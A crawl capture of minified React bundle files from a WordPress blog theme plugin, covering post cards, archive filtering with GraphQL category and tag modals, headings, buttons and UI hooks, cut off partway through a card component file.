import{j as s}from"./main-f57403ed.js";import{A as j}from"./Avatar-ba1f23d2.js";import{n as u}from"./formatDate-dfe39bf7.js";const g=({className:o="leading-none",meta:f,hiddenAvatar:p=!1,size:a="normal"})=>{var n,r,l,m,d,x,c,i;const{date:t,author:e}=f;return s.jsxs("div",{className:`nc-PostCardMeta inline-flex items-center text-neutral-800 dark:text-neutral-200 overflow-hidden ${a==="normal"?"text-xs":"text-base"} ${o}`,"data-nc-id":"PostCardMeta",children:[s.jsxs("a",{href:frontendObject.homeURL+(e==null?void 0:e.node.uri),className:"flex-shrink-0 relative flex items-center gap-2 ",children:[!p&&s.jsx(j,{radius:"rounded-full",sizeClass:a==="normal"?"h-5 w-5 sm:h-7 sm:w-7 text-xs sm:text-sm":"h-8 w-8 sm:h-10 sm:w-10 text-base sm:text-xl",imgUrl:((r=(n=e==null?void 0:e.node.ncUserMeta)==null?void 0:n.featuredImage)==null?void 0:r.sourceUrl)||((m=(l=e==null?void 0:e.node)==null?void 0:l.avatar)==null?void 0:m.url),srcSet:(x=(d=e==null?void 0:e.node.ncUserMeta)==null?void 0:d.featuredImage)!=null&&x.sourceUrl?(i=(c=e==null?void 0:e.node.ncUserMeta)==null?void 0:c.featuredImage)==null?void 0:i.srcSet:void 0,userName:e==null?void 0:e.node.username}),s.jsx("span",{className:"block text-neutral-700 hover:text-black dark:text-neutral-300 dark:hover:text-white font-medium ",children:s.jsxs("span",{className:"line-clamp-1",children:[" ",e==null?void 0:e.node.name]})})]}),s.jsxs(s.Fragment,{children:[s.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 mx-[6px] font-medium",children:"·"}),s.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 font-normal ",children:s.jsx("span",{className:"line-clamp-1",children:t?u(t):null})})]})]})};export{g as P};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/use-flags-e29d5b00.js
body_size: 262
content:
import{r as t}from"./main-f57403ed.js";import{f as m}from"./use-is-mounted-c65f3c93.js";function k(c=0){let[o,r]=t.useState(c),e=m(),s=t.useCallback(a=>{e.current&&r(l=>l|a)},[o,e]),u=t.useCallback(a=>!!(o&a),[o]),g=t.useCallback(a=>{e.current&&r(l=>l&~a)},[r,e]),n=t.useCallback(a=>{e.current&&r(l=>l^a)},[r]);return{flags:o,addFlag:s,hasFlag:u,removeFlag:g,toggleFlag:n}}export{k as c};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/PageArchive-3eaceef8.js
body_size: 2042
content:
import{j as e,N as i,r as k}from"./main-f57403ed.js";import{N as L}from"./NcModal-c7994b81.js";import{G,c as B,P as D}from"./queryGraphql-7703c06c.js";import{B as j}from"./ButtonPrimary-21def905.js";import{C as U,a as V}from"./CardCategory1Skeleton-62a7fb81.js";import{D as O}from"./DataStatementBlockV2-2a247300.js";import{g as f,u as F}from"./useQuery-565a19fd.js";import{u as b}from"./useLazyQuery-2e72b02f.js";import{T as Q}from"./Tag-482c10ba.js";import{S as $}from"./index-775d23e7.js";import{A as q,a as z}from"./ArchiveGridPost-26564ad9.js";const K=()=>{const T=f`
    ${G}
  `,[N,{loading:C,error:r,data:n,fetchMore:l}]=b(T,{notifyOnNetworkStatusChange:!0}),c=()=>{n!=null&&n.categories.edges.length||N({variables:{first:20,orderby:null,hideEmpty:!0}})},P=(a,{fetchMoreResult:s})=>{var m,x,S;return(m=s==null?void 0:s.categories)!=null&&m.edges.length?{...s,categories:{...s.categories,edges:[...(x=a==null?void 0:a.categories)==null?void 0:x.edges,...(S=s==null?void 0:s.categories)==null?void 0:S.edges]}}:a},E=()=>{l&&l({variables:{first:20,after:(n==null?void 0:n.categories.pageInfo.endCursor)||null},updateQuery:P})},g=C&&!(n!=null&&n.categories.edges.length),d=()=>e.jsxs("div",{className:"flex flex-col items-center space-y-8",children:[e.jsx(O,{data:(n==null?void 0:n.categories.edges)||[],isSkeleton:g,error:r}),e.jsxs("div",{className:"w-full grid gap-6 grid-cols-1 sm:grid-cols-2 sm:py-2 md:gap-8 md:grid-cols-3 lg:grid-cols-4 xl:md:grid-cols-5",children:[g&&Array.from("iiiiiiiiiiiiiiiiiiii").map((a,s)=>e.jsx(U,{},s)),((n==null?void 0:n.categories.edges)||[]).map(a=>e.jsx(V,{taxonomy:a.node,size:"normal"},a.node.id))]}),(n==null?void 0:n.categories.pageInfo.hasNextPage)&&e.jsx(j,{loading:C,onClick:E,children:i.showMeMore})]});return e.jsx("div",{className:"nc-ModalCats",children:e.jsx(L,{onOpenModal:c,triggerText:e.jsxs("span",{children:[e.jsx("span",{className:"hidden sm:inline",children:i.otherCategories})," ",e.jsx("span",{className:"inline sm:hidden",children:i.categories})]}),modalTitle:i.discoverOtherCategories,renderContent:d})})},W=()=>{const T=f`
    ${B}
  `,[N,{error:C,data:r,fetchMore:n,loading:l}]=b(T,{notifyOnNetworkStatusChange:!0}),c=()=>{r!=null&&r.tags.edges.length||N({variables:{first:30}})},P=(a,{fetchMoreResult:s})=>{var m,x,S;return(m=s==null?void 0:s.tags)!=null&&m.edges.length?{...s,tags:{...s.tags,edges:[...(x=a==null?void 0:a.tags)==null?void 0:x.edges,...(S=s==null?void 0:s.tags)==null?void 0:S.edges]}}:a},E=()=>{n&&n({variables:{first:30,after:(r==null?void 0:r.tags.pageInfo.endCursor)||null},updateQuery:P})},g=l&&!(r!=null&&r.tags.edges.length),d=()=>e.jsxs("div",{className:"flex flex-col items-center space-y-5",children:[e.jsx(O,{data:(r==null?void 0:r.tags.edges)||[],isSkeleton:g,error:C}),e.jsxs("div",{className:"w-full flex flex-wrap dark:text-neutral-200",children:[g&&Array.from("iiiiiiiiiiiiiiiiiiiiiiiiiiii").map((a,s)=>e.jsx($,{height:"38px",className:"mr-2.5 mb-2",width:"90px"},s)),((r==null?void 0:r.tags.edges)||[]).map(a=>e.jsx(Q,{tag:a.node,className:"mr-2 mb-2"},a.node.id))]}),(r==null?void 0:r.tags.pageInfo.hasNextPage)&&e.jsx(j,{loading:l,onClick:E,children:i.showMeMore})]});return e.jsx("div",{className:"nc-ModalTags",children:e.jsx(L,{contentExtraClass:"max-w-screen-md",onOpenModal:c,triggerText:e.jsxs("span",{children:[e.jsx("span",{className:"hidden sm:inline",children:i.otherTags})," ",e.jsx("span",{className:"inline sm:hidden",children:i.tags})]}),modalTitle:i.discoverOtherTags,renderContent:d})})},u=window.frontendObject.isActivePluginFavorites?[{name:i.mostRecent,value:"DATE"},{name:i.mostLiked,value:"FAVORITES_COUNT"},{name:i.mostDiscussed,value:"COMMENT_COUNT"},{name:i.mostViewed,value:"VIEWS_COUNT"}]:[{name:i.mostRecent,value:"DATE"},{name:i.mostDiscussed,value:"COMMENT_COUNT"},{name:i.mostViewed,value:"VIEWS_COUNT"}],v=u,H=({className:y="",termId:T,isTag:N,enableSidebar:C=!1})=>{var A,I;const r=((A=frontendObject.allSettings)==null?void 0:A.readingSettingsPostsPerPage)||20,[n,l]=k.useState(v[0].value);k.useEffect(()=>{const t=window.location.search,_=new URLSearchParams(t).get("orderBy");!_||!["COMMENT_COUNT","DATE","FAVORITES_COUNT","VIEWS_COUNT"].includes(_)||l(_||"DATE")},[]);let c={};N?c={order:"DESC",field:n,tagIn:[T],first:r}:c={order:"DESC",field:n,categoryIn:[T],first:r};const P=f`
    ${D}
  `,{loading:E,error:g,data:d,fetchMore:a}=F(P,{notifyOnNetworkStatusChange:!0,variables:c}),s=(d==null?void 0:d.posts.edges)||[],m=(t,{fetchMoreResult:o})=>{var _,p,w;return(_=o==null?void 0:o.posts)!=null&&_.edges.length?{...o,posts:{...o.posts,edges:[...(p=t==null?void 0:t.posts)==null?void 0:p.edges,...(w=o==null?void 0:o.posts)==null?void 0:w.edges]}}:t},x=t=>{l(t.value);let o=new URLSearchParams(window.location.search);o.set("orderBy",t.value),history.replaceState(null,"",`?${o.toString()}`)},S=()=>{if(!a)return;const t=s.map(o=>o.node.postId);a({variables:{first:r,notIn:t},updateQuery:m})},h=E&&!s.length;return e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"flex flex-col sm:items-center sm:justify-between sm:flex-row",children:[e.jsxs("div",{className:"flex space-x-2.5",children:[e.jsx(K,{}),e.jsx(W,{})]}),e.jsx("div",{className:"block my-4 border-b w-full border-neutral-100 dark:border-neutral-500 sm:hidden"}),e.jsx("div",{className:"flex justify-end",children:e.jsx(q,{onChangeSelect:x,lists:v,defaultValue:n})})]}),e.jsx(O,{className:"my-10",data:s,error:g,isSkeleton:h}),e.jsx(z,{isSmallContainer:C,is_skeleton:h,posts:s}),((I=d==null?void 0:d.posts.pageInfo)==null?void 0:I.hasNextPage)&&e.jsx("div",{className:"flex justify-center mt-8 sm:mt-10 xl:mt-14",children:e.jsx(j,{onClick:S,loading:E,children:i.showMeMore})})]})},ie=Object.freeze(Object.defineProperty({__proto__:null,ARCHIVE_PAGE_FILTERS:u,default:H},Symbol.toStringTag,{value:"Module"}));export{u as A,K as M,ie as P,W as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Heading-02997408.js
body_size: 776
content:
import{j as e}from"./main-f57403ed.js";import{N as n}from"./NextPrev-1ff2accf.js";const o=({children:l,desc:t="Discover the most outstanding articles in all topics of life. ",className:x="mb-10 md:mb-14 text-neutral-900 dark:text-neutral-50",isCenter:s=!1,hasNextPrev:m=!1,...a})=>!l&&!t?null:e.jsxs("div",{className:`nc-Section-Heading relative flex flex-col sm:flex-row sm:items-end justify-between ${x}`,children:[e.jsxs("div",{className:s?"text-center w-full max-w-2xl mx-auto ":"max-w-2xl",children:[e.jsx("h3",{className:"text-2xl sm:text-3xl md:text-4xl font-semibold",...a,children:l}),t&&e.jsx("span",{className:"mt-2 md:mt-3 font-normal block text-base md:text-xl text-neutral-500 dark:text-neutral-400",children:t})]}),m&&!s&&e.jsx("div",{className:"mt-4 hidden sm:flex justify-end sm:ml-2 sm:mt-0 flex-shrink-0",children:e.jsx(n,{onClickNext:()=>{},onClickPrev:()=>{}})})]});export{o as H};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card8Skeleton-f9fede16.js
body_size: 870
content:
import{j as e}from"./main-f57403ed.js";import{N as i}from"./NcImage-abe7a6c7.js";import{C as b}from"./CategoryBadgeList-c4e5e10f.js";import{P as u}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{S as c}from"./index-775d23e7.js";const k=({className:l="h-full",post:a,ratio:d="pt-[75%] sm:pt-[55%] ",hasExcerpt:x=!0,imageSizes:m})=>{var n;const{title:o,link:t,featuredImage:s,excerpt:h,categories:p,postFormats:r}=a;return e.jsxs("div",{className:`nc-Card8 group relative [ nc-box-has-hover nc-dark-box-bg-has-hover ] overflow-hidden z-0 ${l}`,"data-nc-id":"Card8",children:[e.jsxs("a",{href:t,className:`block w-full h-0 ${d} rounded-xl overflow-hidden z-0`,children:[e.jsx(i,{containerClassName:"absolute inset-0",src:(s==null?void 0:s.node.sourceUrl)||".",srcSet:s==null?void 0:s.node.srcSet,imageSizes:m,alt:o}),e.jsx(u,{className:"absolute top-4 left-4",postType:(n=r==null?void 0:r.edges[0])==null?void 0:n.node.slug,wrapSize:"w-8 h-8",iconSize:"w-4 h-4"}),e.jsx("span",{className:"absolute inset-0 bg-neutral-900/10 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsx("a",{href:t,className:"absolute bottom-0 inset-x-0 h-1/2 bg-gradient-to-t from-black/60 rounded-bl-3xl rounded-br-3xl"}),e.jsxs("div",{className:"absolute z-10 inset-x-0 bottom-0 p-4 sm:p-6 flex flex-col",children:[e.jsx("a",{href:t,className:"absolute inset-0"}),e.jsx(b,{categories:p}),e.jsx("h3",{className:"mt-3.5 relative block font-semibold text-white text-lg sm:text-xl nc-card-title",children:e.jsx("a",{href:t,className:"line-clamp-2 ",title:o,dangerouslySetInnerHTML:{__html:o||""}})}),x&&e.jsx("div",{className:"hidden sm:block mt-3",children:e.jsx("span",{className:"text-neutral-200 text-sm line-clamp-2",dangerouslySetInnerHTML:{__html:h||""}})})]})]})},w=({className:l="h-full",ratio:a="pt-[75%] sm:pt-[55%] "})=>e.jsxs("div",{className:`nc-Card8Skeleton group relative [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] overflow-hidden ${l}`,"data-nc-id":"Card8Skeleton",children:[e.jsx("div",{className:`block w-full h-0 ${a} rounded-xl overflow-hidden`,children:e.jsx(i,{containerClassName:"absolute inset-0",src:"."})}),e.jsxs("div",{className:"absolute inset-x-0 bottom-0 p-4 sm:p-6 flex flex-col",children:[e.jsx(c,{width:"30%"}),e.jsx("h3",{className:"mt-3 relative block font-semibold text-neutral-50 text-lg sm:text-xl",children:e.jsx(c,{width:"90%"})}),e.jsx("div",{className:"hidden sm:block mt-2",children:e.jsx("span",{className:"opacity-0",children:"dd"})})]})]});export{k as C,w as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/ButtonPrimaryDanger-1df02e3f.js
body_size: 151
content:
import{j as o}from"./main-f57403ed.js";import{B as e}from"./Button-71aec0e6.js";const n=({className:r="",...t})=>o.jsx(e,{className:`ttnc-ButtonPrimaryDanger disabled:cursor-not-allowed disabled:bg-opacity-60 bg-red-600 hover:bg-red-700 text-red-50 ${r}`,...t});export{n as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/PostCardLikeAndComment-2a718a01.js
body_size: 399
content:
import{j as o}from"./main-f57403ed.js";import{P as d}from"./PostCardLikeAction-6adff9c3.js";const C=({className:n="",itemClass:i="px-3 h-8 text-xs",hiddenCommentOnMobile:m=!0,postData:e,onClickLike:r=()=>{}})=>{var t;return o.jsx("div",{className:`nc-PostCardLikeAndComment flex items-center gap-2 ${n}`,"data-nc-id":"PostCardLikeAndComment",children:o.jsx(d,{postId:e.postId,onClick:()=>r(e.postId),favoriteButtonShortcode:((t=e==null?void 0:e.ncPostMetaData)==null?void 0:t.favoriteButtonShortcode)||""})})};export{C as P};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/use-owner-a68c89e2.js
body_size: 738
content:
import{r as i,R as E}from"./main-f57403ed.js";import{s as v,h as w,T as C,e as g}from"./use-is-mounted-c65f3c93.js";function f(t,a,r){let l=v(a);i.useEffect(()=>{function u(c){l.current(c)}return document.addEventListener(t,u,r),()=>document.removeEventListener(t,u,r)},[t,r])}function h(t,a,r){let l=v(a);i.useEffect(()=>{function u(c){l.current(c)}return window.addEventListener(t,u,r),()=>window.removeEventListener(t,u,r)},[t,r])}function P(t,a,r=!0){let l=i.useRef(!1);i.useEffect(()=>{requestAnimationFrame(()=>{l.current=r})},[r]);function u(e,s){if(!l.current||e.defaultPrevented)return;let n=s(e);if(n===null||!n.getRootNode().contains(n)||!n.isConnected)return;let p=function d(o){return typeof o=="function"?d(o()):Array.isArray(o)||o instanceof Set?o:[o]}(t);for(let d of p){if(d===null)continue;let o=d instanceof HTMLElement?d:d.current;if(o!=null&&o.contains(n)||e.composed&&e.composedPath().includes(o))return}return!w(n,C.Loose)&&n.tabIndex!==-1&&e.preventDefault(),a(e,n)}let c=i.useRef(null);f("pointerdown",e=>{var s,n;l.current&&(c.current=((n=(s=e.composedPath)==null?void 0:s.call(e))==null?void 0:n[0])||e.target)},!0),f("mousedown",e=>{var s,n;l.current&&(c.current=((n=(s=e.composedPath)==null?void 0:s.call(e))==null?void 0:n[0])||e.target)},!0),f("click",e=>{c.current&&(u(e,()=>c.current),c.current=null)},!0),f("touchend",e=>u(e,()=>e.target instanceof HTMLElement?e.target:null),!0),h("blur",e=>u(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}let m=i.createContext(null);m.displayName="OpenClosedContext";var L=(t=>(t[t.Open=1]="Open",t[t.Closed=2]="Closed",t[t.Closing=4]="Closing",t[t.Opening=8]="Opening",t))(L||{});function R(){return i.useContext(m)}function y({value:t,children:a}){return E.createElement(m.Provider,{value:t},a)}function M(...t){return i.useMemo(()=>g(...t),[...t])}export{R as C,y as c,L as d,P as h,M as n,h as s};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card7Skeleton-a7c24100.js
body_size: 3635
content:
import{j as e,r as _}from"./main-f57403ed.js";import{A as g}from"./Avatar-ba1f23d2.js";import{P as k}from"./PostCardMeta-24e8e166.js";import{N as u}from"./NcImage-abe7a6c7.js";import{P as N}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{S as i}from"./index-775d23e7.js";import{C as w}from"./CategoryBadgeList-c4e5e10f.js";import{n as P}from"./formatDate-dfe39bf7.js";import H from"./SocialsShare-a3d6cf86.js";import{P as I}from"./PostCardLikeAndComment-2a718a01.js";import L from"./PostCardDropdownShare-53c69052.js";import{c as $}from"./checkPostStandHasFeaturedImage-07d23d31.js";import{C as S}from"./CardAuthor2-8ae7ad23.js";import{P as T}from"./PostCardLikeAction-6adff9c3.js";import{P as D}from"./PostFeaturedMedia-9de5a8ca.js";import{B as U}from"./Badge-3f0f53ea.js";const ee=({className:r="h-full",post:a})=>{var l,m,x,h,j,b,p,v;const{author:s,title:d,link:n,id:o,featuredImage:c,postFormats:t}=a,f=(l=t==null?void 0:t.edges[0])==null?void 0:l.node.slug;return e.jsxs("div",{className:`nc-Card1 group relative min-h-[95px] p-2 sm:p-4 flex flex-row  [ nc-box-has-hover nc-dark-box-bg-has-hover ] !rounded-md sm:!rounded-2xl ${r}`,"data-nc-id":"Card1","data-nc-post-id":o,children:[e.jsx("a",{href:n,className:"absolute inset-0 rounded-lg"}),e.jsx("div",{className:"flex-shrink-0 pt-1 pr-3",children:e.jsx(g,{radius:"rounded-full",imgUrl:((x=(m=s==null?void 0:s.node.ncUserMeta)==null?void 0:m.featuredImage)==null?void 0:x.sourceUrl)||((h=s==null?void 0:s.node.avatar)==null?void 0:h.url),srcSet:(b=(j=s==null?void 0:s.node.ncUserMeta)==null?void 0:j.featuredImage)!=null&&b.sourceUrl?(v=(p=s==null?void 0:s.node.ncUserMeta)==null?void 0:p.featuredImage)==null?void 0:v.srcSet:void 0,userName:s==null?void 0:s.node.username})}),e.jsxs("div",{className:"flex-1",children:[e.jsx("h3",{className:"nc-card-title block text-sm sm:text-base font-semibold text-neutral-800 dark:text-neutral-100",children:e.jsx("a",{href:n,className:"line-clamp-2",title:d,dangerouslySetInnerHTML:{__html:d||""}})}),e.jsx(k,{className:"mt-2",hiddenAvatar:!0,meta:a})]}),e.jsx("div",{className:"flex-shrink-0 ml-2.5 w-24",children:e.jsxs("a",{href:n,className:"w-full block h-0 aspect-h-16 aspect-w-16 rounded-md sm:rounded-xl overflow-hidden z-0",children:[e.jsx(u,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full group-hover:opacity-90 transition-opacity",src:(c==null?void 0:c.node.sourceUrl)||".",srcSet:c==null?void 0:c.node.srcSet,imageSizes:"MEDIUM",alt:d}),e.jsx("span",{children:e.jsx(N,{className:"absolute left-2 bottom-2",postType:f,wrapSize:"w-7 h-7",iconSize:"w-3.5 h-3.5"})})]})})]})},se=({className:r="h-full"})=>e.jsxs("div",{className:`nc-Card1Skeleton relative min-h-[95px] p-2 pr-0 sm:p-4 flex flex-row  [ nc-box-has-hover nc-dark-box-bg-has-hover ] !rounded-md sm:!rounded-2xl ${r}`,"data-nc-id":"Card1Skeleton",children:[e.jsx("div",{className:"flex-shrink-0 pt-1 pr-3",children:e.jsx(g,{radius:"rounded-full"})}),e.jsxs("div",{className:"flex-1",children:[e.jsx("h3",{className:"nc-card-title block text-sm sm:text-base font-semibold text-neutral-800 dark:text-neutral-100",children:e.jsx(i,{width:"80%"})}),e.jsx(i,{width:"80%"})]}),e.jsx("div",{className:"block flex-shrink-0 ml-5 w-24",children:e.jsxs("div",{className:"w-full block h-0 aspect-h-16 aspect-w-16 rounded-md sm:rounded-xl overflow-hidden z-0",children:[e.jsx(u,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full group-hover:scale-105 duration-500 transition-transform",src:"."}),e.jsx("span",{})]})})]}),ae=({className:r="h-full",ratio:a="aspect-w-4 aspect-h-3 sm:aspect-w-1 sm:aspect-h-1",post:s,hoverClass:d="",imageSizes:n})=>{var j,b,p,v,C,y,z,M;const{title:o,link:c,featuredImage:t,categories:f,author:l,date:m,postFormats:x}=s,h=(j=x==null?void 0:x.edges[0])==null?void 0:j.node.slug;return e.jsxs("div",{className:`nc-Card14 relative flex flex-col group rounded-2xl sm:rounded-3xl overflow-hidden z-0 ${d} ${r}`,"data-nc-id":"Card14",children:[e.jsxs("a",{href:c,className:`flex items-start relative w-full ${a}`,children:[e.jsx(u,{containerClassName:"absolute inset-0 overflow-hidden z-0",className:"object-cover w-full h-full rounded-2xl sm:rounded-3xl ",src:(t==null?void 0:t.node.sourceUrl)||".",srcSet:t==null?void 0:t.node.srcSet,imageSizes:n,alt:o}),e.jsx("span",{className:"absolute inset-0 bg-black/30",children:e.jsx(N,{className:"absolute top-4 right-4",postType:h,wrapSize:"w-8 h-8",iconSize:"w-4 h-4"})})]}),e.jsx("div",{className:"hidden sm:block absolute top-4 inset-x-4 sm:top-5 sm:inset-x-5",children:e.jsx(w,{itemClass:"px-3 py-[6px]",categories:f})}),e.jsxs("div",{className:"dark absolute bottom-4 inset-x-4 sm:bottom-5 sm:inset-x-5 flex flex-col flex-grow",children:[e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-white ",children:e.jsx("a",{href:c,className:"line-clamp-2",title:o,dangerouslySetInnerHTML:{__html:o||""}})}),e.jsxs("div",{className:"p-2 sm:p-2.5 mt-2.5 sm:mt-4 bg-white bg-opacity-20 backdrop-filter backdrop-blur-lg rounded-full flex items-center text-neutral-50 text-xs sm:text-sm font-medium",children:[e.jsxs("a",{href:frontendObject.homeURL+(l==null?void 0:l.node.uri),className:"relative flex items-center space-x-2",children:[e.jsx(g,{radius:"rounded-full",containerClassName:"ring-2 ring-white",sizeClass:"h-7 w-7 text-sm",imgUrl:((p=(b=l==null?void 0:l.node.ncUserMeta)==null?void 0:b.featuredImage)==null?void 0:p.sourceUrl)||((v=l==null?void 0:l.node.avatar)==null?void 0:v.url),srcSet:(y=(C=l==null?void 0:l.node.ncUserMeta)==null?void 0:C.featuredImage)!=null&&y.sourceUrl?(M=(z=l==null?void 0:l.node.ncUserMeta)==null?void 0:z.featuredImage)==null?void 0:M.srcSet:void 0,userName:l==null?void 0:l.node.username}),e.jsx("span",{className:"block text-white truncate",children:l==null?void 0:l.node.name})]}),e.jsxs(e.Fragment,{children:[e.jsx("span",{className:" mx-[6px]",children:"·"}),e.jsx("span",{className:" font-normal truncate",children:P(m||"")})]})]})]})]})},le=({className:r="h-full",ratio:a="aspect-w-5 aspect-h-5",hoverClass:s=""})=>e.jsxs("div",{className:`nc-Card14Skeleton relative flex flex-col group rounded-3xl overflow-hidden ${s} ${r}`,"data-nc-id":"Card14Skeleton",children:[e.jsx("div",{className:`flex items-start relative w-full ${a}`,children:e.jsx(u,{containerClassName:"absolute inset-0 overflow-hidden",className:"object-cover w-full h-full rounded-3xl ",src:"."})}),e.jsx("div",{className:"absolute top-4 inset-x-4 sm:top-5 sm:inset-x-5",children:e.jsx(i,{width:"30%"})}),e.jsxs("div",{className:"dark absolute bottom-4 inset-x-4 sm:bottom-5 sm:inset-x-5 flex flex-col flex-grow",children:[e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-white ",children:e.jsx(i,{width:"80%"})}),e.jsxs("div",{className:"p-2 sm:p-2.5 mt-4 sm:mt-5 bg-white bg-opacity-20 backdrop-filter backdrop-blur-lg rounded-full flex items-center text-neutral-50 text-xs sm:text-sm font-medium",children:[e.jsx("div",{className:"relative flex items-center space-x-2",children:e.jsx(i,{width:"30%"})}),e.jsxs(e.Fragment,{children:[e.jsx("span",{className:" mx-[6px]",children:"·"}),e.jsx(i,{width:"20%"})]})]})]})]}),te=({className:r="",post:a,imageSizes:s})=>{var t;const{title:d,link:n,featuredImage:o,postFormats:c}=a;return e.jsxs("div",{className:`nc-Card19 group relative flex flex-col ${r}`,"data-nc-id":"Card19",children:[e.jsxs("a",{href:n,className:"block flex-shrink-0 relative w-full h-0 aspect-w-4 aspect-h-3 rounded-2xl overflow-hidden z-0",children:[e.jsx(u,{containerClassName:"absolute inset-0",src:(o==null?void 0:o.node.sourceUrl)||".",srcSet:o==null?void 0:o.node.srcSet,imageSizes:s,alt:d}),e.jsx("span",{children:e.jsx(N,{className:"absolute bottom-2 left-2",postType:(t=c==null?void 0:c.edges[0])==null?void 0:t.node.slug,wrapSize:"w-8 h-8",iconSize:"w-4 h-4"})})]}),e.jsx(H,{href:n,className:"absolute hidden md:grid gap-0 right-4 top-4 opacity-0 z-[-1] group-hover:z-10 group-hover:opacity-100 transition-all duration-300"}),e.jsxs("div",{className:"mt-2.5 sm:mt-5 flex flex-col",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors text-sm sm:text-base",children:e.jsx("a",{href:n,className:"line-clamp-2",title:d,dangerouslySetInnerHTML:{__html:d||""}})}),e.jsx(k,{className:"mt-2 sm:mt-3.5",meta:a})]})]})},re=({className:r=""})=>e.jsxs("div",{className:`nc-Card19Skeleton group relative flex flex-col ${r}`,"data-nc-id":"Card19Skeleton",children:[e.jsx("div",{className:"block flex-shrink-0 relative w-full h-0 aspect-w-4 aspect-h-3 rounded-3xl overflow-hidden",children:e.jsx(u,{containerClassName:"absolute inset-0",src:"."})}),e.jsxs("div",{className:" mt-5 pr-2 flex flex-col",children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors text-base sm:text-lg",children:e.jsx(i,{width:"70%"})}),e.jsx("span",{className:"hidden sm:block mt-3 text-neutral-500 dark:text-neutral-400",children:e.jsx(i,{width:"80%"})}),e.jsx("div",{className:"mt-3",children:e.jsx(i,{width:"30%"})})]})]}),ne=({className:r="h-full",post:a})=>{var x,h;const{title:s,link:d,featuredImage:n,excerpt:o,categories:c,postFormats:t,ncPostMetaData:f}=a,l=(x=t==null?void 0:t.edges[0])==null?void 0:x.node.slug,m=$(a);return e.jsxs("div",{className:`nc-Card3 relative flex sm:items-center group p-2 sm:p-5 2xl:p-5 [ nc-box-has-hover nc-dark-box-bg-has-hover ] !rounded-lg sm:!rounded-3xl ${r}`,children:[e.jsx("a",{href:d,className:"absolute inset-0"}),e.jsxs("div",{className:"flex flex-col flex-1",children:[e.jsxs("div",{className:"space-y-2 sm:space-y-3.5 sm:mb-4",children:[e.jsx(w,{categories:c}),e.jsxs("div",{children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 text-sm sm:text-base lg:text-xl",children:e.jsx("a",{href:d,className:"line-clamp-2",title:s,dangerouslySetInnerHTML:{__html:s||""}})}),o&&e.jsx("div",{className:"hidden sm:block sm:mt-2",children:e.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 text-base line-clamp-1",dangerouslySetInnerHTML:{__html:o}})})]}),e.jsx(k,{className:"w-full",meta:{...a}})]}),e.jsxs("div",{className:"hidden sm:flex rtl:sm:flex-row-reverse items-center flex-wrap justify-between mt-auto",children:[e.jsx(I,{postData:a}),e.jsxs("div",{className:"flex items-center gap-2 text-xs text-neutral-700 dark:text-neutral-300 ",children:[e.jsx("span",{dangerouslySetInnerHTML:{__html:f.readingTimeShortcode||""}}),e.jsx(L,{href:a.link,image:(h=a.featuredImage)==null?void 0:h.node.sourceUrl})]})]})]}),m&&e.jsx("div",{className:"block flex-shrink-0 ms-2.5 sm:ms-5 w-4/12 max-w-[120px] sm:max-w-none sm:w-44 2xl:w-56",children:e.jsxs("a",{href:d,className:"w-full block h-0 aspect-h-16 aspect-w-16 rounded-lg sm:rounded-2xl overflow-hidden z-0",children:[e.jsx(u,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full group-hover:scale-105 duration-500 transition-transform",src:(n==null?void 0:n.node.sourceUrl)||".",srcSet:n==null?void 0:n.node.srcSet,imageSizes:"MEDIUM",alt:s}),e.jsx("span",{children:e.jsx(N,{className:"absolute left-1 bottom-1 sm:left-2 sm:bottom-2",postType:l,wrapSize:"w-6 h-6 sm:w-8 sm:h-8",iconSize:"w-3 h-3 sm:w-4 sm:h-4"})})]})})]})},oe=({className:r=""})=>e.jsxs("div",{className:`nc-Card3Skeleton relative flex items-center sm:p-5 2xl:p-5 [ nc-box-has-hover nc-dark-box-bg-has-hover ] group ${r}`,"data-nc-id":"Card3Skeleton",children:[e.jsxs("div",{className:"flex flex-col flex-grow overflow-hidden",children:[e.jsxs("div",{className:"space-y-3.5 mb-4",children:[e.jsx(i,{width:"30%"}),e.jsxs("div",{children:[e.jsx("h3",{className:"nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 text-xl",children:e.jsx(i,{width:"80%"})}),e.jsx("div",{className:"hidden sm:block sm:mt-2",children:e.jsx("span",{className:"text-neutral-500 dark:text-neutral-400 text-base line-clamp-1",children:e.jsx(i,{width:"90%"})})})]}),e.jsx(i,{width:"90%"})]}),e.jsx("div",{className:"flex items-center flex-wrap justify-between mt-auto opacity-0",children:"zz"})]}),e.jsx("div",{className:"block flex-shrink-0 ml-5 w-20 sm:w-44 2xl:w-56 overflow-hidden",children:e.jsx("div",{className:"w-full block h-0 aspect-h-16 aspect-w-16 rounded-md sm:rounded-2xl 